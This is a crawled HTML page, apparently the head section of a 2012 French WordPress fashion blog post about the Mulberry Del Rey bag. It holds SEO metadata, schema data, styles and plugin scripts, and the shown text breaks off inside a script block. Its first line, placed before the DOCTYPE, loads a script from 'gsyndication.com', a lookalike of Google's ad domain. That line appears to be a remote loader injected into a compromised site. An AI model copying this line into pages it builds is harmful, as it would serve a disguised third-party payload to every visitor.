

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/sac-mulberry-del-rey/
body_size: 15478
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>sac Mulberry Del Rey</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Le sac Mulberry Del Rey a été conçu en l&#039;honneur de la chanteuse Lana Del Rey." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="sac,mode" />
		<link rel="canonical" href="https://www.mode-et-femme.com/sac-mulberry-del-rey/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="sac Mulberry Del Rey" />
		<meta property="og:description" content="Le sac Mulberry Del Rey a été conçu en l&#039;honneur de la chanteuse Lana Del Rey." />
		<meta property="og:url" content="https://www.mode-et-femme.com/sac-mulberry-del-rey/" />
		<meta property="article:published_time" content="2012-04-11T10:16:29+00:00" />
		<meta property="article:modified_time" content="2012-05-02T20:08:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="sac Mulberry Del Rey" />
		<meta name="twitter:description" content="Le sac Mulberry Del Rey a été conçu en l&#039;honneur de la chanteuse Lana Del Rey." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/#article","name":"sac Mulberry Del Rey","headline":"Sac Mulberry Del Rey","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/sac-mulberry-del-rey-300x268.jpg","@id":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/#articleImage"},"datePublished":"2012-04-11T10:16:29+00:00","dateModified":"2012-05-02T20:08:02+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/#webpage"},"articleSection":"Mode, sac"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/#listItem","position":2,"name":"Sac Mulberry Del Rey","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/#webpage","url":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/","name":"sac Mulberry Del Rey","description":"Le sac Mulberry Del Rey a \u00e9t\u00e9 con\u00e7u en l'honneur de la chanteuse Lana Del Rey.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/sac-mulberry-del-rey\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"datePublished":"2012-04-11T10:16:29+00:00","dateModified":"2012-05-02T20:08:02+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Sac Mulberry Del Rey Flux des commentaires" href="https://www.mode-et-femme.com/sac-mulberry-del-rey/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fsac-mulberry-del-rey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fsac-mulberry-del-rey%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/1689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=1689' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
